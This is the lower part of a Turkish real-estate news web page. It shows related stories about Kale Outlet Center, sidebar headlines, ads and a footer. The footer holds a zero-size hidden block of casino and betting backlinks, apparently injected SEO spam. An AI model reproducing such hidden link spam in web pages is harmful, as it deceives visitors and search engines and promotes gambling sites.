class="news-content"><ul><li><i class="icofont-calendar"></i> 12.05.2013 07:17</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/yasemin-hadivent-en-ozel-anneler-gunu-nu-kale-outlet-center-da-gecirdi-54539.html">Yasemin Hadivent, en özel Anneler Günü’nü Kale Outlet Center’da geçirdi!</a></h3><p>Ekranların sevilen yüzü Yasemin Hadivent, en özel Anneler Günü’nü Kale Outlet Ce ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/kale-outlet-center-da-sabit-kanca-sevenlerine-imza-dagitti-52067.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/04/14/466x255/Kale_Outlet_Centerda_Sabit_Kanca_sevenlerine_imza_dagitti_53216_a10d0.jpg" alt="Kale Outlet Center&#039;da Sabit Kanca sevenlerine imza dağıttı!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.04.2013 08:14</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/kale-outlet-center-da-sabit-kanca-sevenlerine-imza-dagitti-52067.html">Kale Outlet Center&#039;da Sabit Kanca sevenlerine imza dağıttı!</a></h3><p>Ekranların fenomeni haline gelen, takipçilerinin günden güne arttığı ve yoğun il ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/avm/kale-outlet-center-daki-turkan-soray-sergisi-acildi-50633.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/03/28/466x255/Kale_Outlet_Centerdaki_Turkan_Soray_sergisi_acildi_51774_13452.jpg" alt="Kale Outlet Center’daki Türkan Şoray sergisi açıldı!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.03.2013 08:09</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/avm/kale-outlet-center-daki-turkan-soray-sergisi-acildi-50633.html">Kale Outlet Center’daki Türkan Şoray sergisi açıldı!</a></h3><p>Kale Outlet Center’ın 26.000 m2 olan tüm alanı, tüm koridorlarının,  tüm mağaza  ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026114841-1769417321.jpg" alt="Legrand Türkiye sertifikalı online eğitimler düzenliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/legrand-turkiye-sertifikali-online-egitimler-duzenliyor-197841.html">Legrand Türkiye sertifikalı online eğitimler düzenliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026112214-1769415734.jpg" alt="OYAK Çimento arama ve kurtarma ekibi kuruldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/cimento/oyak-cimento-arama-ve-kurtarma-ekibi-kuruldu-197839.html">OYAK Çimento arama ve kurtarma ekibi kuruldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/cimento">Çimento</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026140126-1769425286.jpg" alt="Daikin’den ısı pompaları için 12 şehirde eğitim turu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/daikin-den-isi-pompalari-icin-12-sehirde-egitim-turu-197842.html">Daikin’den ısı pompaları için 12 şehirde eğitim turu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026113758-1769416678.jpg" alt="Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/ic-mimari/acik-alan-isitmasi-mimari-tasarimin-ayrilmaz-bir-parcasi-197840.html">Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/ic-mimari">İç Mimari</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#6207060b160d1022070f0e03091603110d0c0603090b09034c010d0f"><span class="__cf_email__" data-cfemail="cda8a9a4b9a2bf8da8a0a1aca6b9acbea2a3a9aca6a4a6ace3aea2a0">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '46857'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>